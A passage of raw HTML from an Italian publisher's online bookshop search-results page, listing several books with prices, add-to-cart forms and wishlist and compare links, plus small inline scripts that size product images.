                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":72,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"72","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_108"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/ritorni-paola-dei.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-108">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458755.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Ritorni"/></span>
</span>
<style>.product-image-container-108 {
    width: 1100px;
}
.product-image-container-108 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-108");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-108  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/ritorni-paola-dei.html">
                                Ritorni                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="108" data-price-box="product-id-108">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-108"                data-price-amount="19.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,95 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-108"                data-price-amount="21"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">21,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458755"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/108/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="108">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":108,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"108","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_91"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/difficolta-della-sociologia-emancipatoria-andrea-spreafico-enrico-caniglia.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-91">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688448_15.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Difficolt&#xE0;&#x20;della&#x20;sociologia&#x20;emancipatoria"/></span>
</span>
<style>.product-image-container-91 {
    width: 1100px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/difficolta-della-sociologia-emancipatoria-andrea-spreafico-enrico-caniglia.html">
                                Difficoltà della sociologia emancipatoria                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="91" data-price-box="product-id-91">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-91"                data-price-amount="12.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,35 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-91"                data-price-amount="13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">13,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688448"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/91/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="91">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":91,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"91","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/il-segreto-degli-antenati-mariano-pavanello.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458007_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Il&#x20;Segreto&#x20;degli&#x20;Antenati"/></span>
</span>
<style>.product-image-container-1 {
    width: 1100px;
}
.product-image-container-1 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/il-segreto-degli-antenati-mariano-pavanello.html">
                                Il Segreto degli Antenati                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1" data-price-box="product-id-1">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-1"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-1"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458007"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/1/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":1,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"1","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_78"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/numero-5-umanita-ambiente-processi-cognitivi-marcello-andriola-vinicio-serino.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-78">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458649_19.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Numero&#x20;5&#x20;-&#x20;Umanit&#xE0;,&#x20;ambiente,&#x20;processi&#x20;cognitivi"/></span>
</span>
<style>.product-image-container-78 {
    width: 1100px;
}
.product-image-container-78 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-78");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-78  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/numero-5-umanita-ambiente-processi-cognitivi-marcello-andriola-vinicio-serino.html">
                                Numero 5 - Umanità, ambiente, processi cognitivi                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="78" data-price-box="product-id-78">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-78"                data-price-amount="17.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,10 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-78"                data-price-amount="18"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">18,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458649"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/78/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="78">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":78,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"78","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_50"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/i-leggendari-guerrieri-delle-praterie-seconda-edizione-alessandro-martire.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-50">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458694_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="I&#x20;leggendari&#x20;guerrieri&#x20;delle&#x20;praterie"/></span>
</span>
<style>.product-image-container-50 {
    width: 1100px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/i-leggendari-guerrieri-delle-praterie-seconda-edizione-alessandro-martire.html">
                                I leggendari guerrieri delle praterie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-50"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,85 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-50"                data-price-amount="23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">23,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458694"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/50/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="50">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":50,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"50","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_155"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/per-non-dimenticarli-fulvio-gosso.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-155">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/P/e/Per_non_dimenticarli.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-155 {
    width: 1100px;
}
.product-image-container-155 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-155");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-155  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/per-non-dimenticarli-fulvio-gosso.html">
                                Per non dimenticarli                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="155" data-price-box="product-id-155">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-155"                data-price-amount="11.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,40 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-155"                data-price-amount="12"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">12,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688707"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/155/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="155">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":155,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"155","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/appunti-di-antropologia-cognitiva-f-r-tramonti-r-m-cersosimo.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458182_1_1.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Appunti&#x20;di&#x20;antropologia&#x20;cognitiva"/></span>
</span>
<style>.product-image-container-13 {
    width: 1100px;
}
.product-image-container-13 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/appunti-di-antropologia-cognitiva-f-r-tramonti-r-m-cersosimo.html">
                                Appunti di antropologia cognitiva                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13" data-price-box="product-id-13">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13"                data-price-amount="11"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458182"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/13/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":13,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
